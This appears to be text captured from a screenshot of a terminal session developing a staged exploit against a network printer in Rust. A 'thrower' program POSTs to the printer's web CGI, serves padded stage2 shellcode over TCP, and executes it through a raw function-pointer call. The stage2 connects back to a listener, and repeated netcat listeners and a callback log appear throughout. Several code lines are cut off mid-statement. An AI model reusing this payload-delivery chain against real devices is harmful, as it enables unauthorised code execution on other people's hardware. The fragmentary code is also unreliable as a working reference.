 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower dwm-6.2
127 unsafe {
128 // We know that reading this should hard reboot the printer by
129 // crashing it.
130 core::ptr::read_volatile(0x4000_0000 as *const u32);
131 }
132 }
133 }
134
135 /// Rust entry point
136 fn main() -> Result<()> {
137 let sock = Socket::connect([192, 168, 1, 2], 1235)?;
138 sock.send("apples")?;
139
140 Ok(())
141 }
142
~
stage2/src/main.rs 138,25 Bot
154 core::mem::transmute::<
155 *const u8,
156 extern fn()
157 >(buffer.as_ptr())();
stage1/src/main.rs 157,29 96%
45 Command::new("objcopy").args(&[
46 "-O", "binary", "--remove-section=.ARM.exidx",
47 "stage2/target/armv7a-none-eabi/release/stage2",
48 "stage2.bin"
49 ]).status()?.success().then_some(())
50 .ok_or_else(|| "Failed to objcopy the stage2")?;
51
52 // Read the stage2 shellcode
53 let mut stage2 = std::fs::read("stage2.bin")?;
54 assert!(stage2.len() <= 256 * 1024, "Stage 2 is too large");
55 stage2.resize(256 * 1024, 0u8);
56
57 std::thread::spawn(move || {
58 use std::io::Write;
59 use std::net::TcpListener;
60
61 let listener = TcpListener::bind("0.0.0.0:1234").unwrap();
62 for stream in listener.incoming() {
63 let mut stream = stream.unwrap();
from {:?}\n", stream.peer_addr());
2).unwrap();
that ignores invalid certs
63,19 66%
pleb@gamey ~ $ nc -l 1234 | xxd
^[[A^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
00000000: 0000 0000 ....
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
pleb@gamey ~ $ nc -l 1235 | xxd
For more information about this error, try `rustc --explain E0596`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
warning: unused variable: `resp`
--> src/main.rs:79:9
|
79 | let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
| ^^^^ help: if this is intentional, prefix it with an underscore: `_resp`
|
= note: `#[warn(unused_variables)]` on by default
warning: 1 warning emitted
Finished dev [unoptimized + debuginfo] target(s) in 1.81s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Finished release [optimized] target(s) in 0.02s
Got connection from Ok(192.168.1.159:55004)
thread '<unnamed>' panicked at 'called `Result::unwrap()` on an `Err` value: Os { code: 32, kin
d: BrokenPipe, message: "Broken pipe" }', src/main.rs:67:39
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace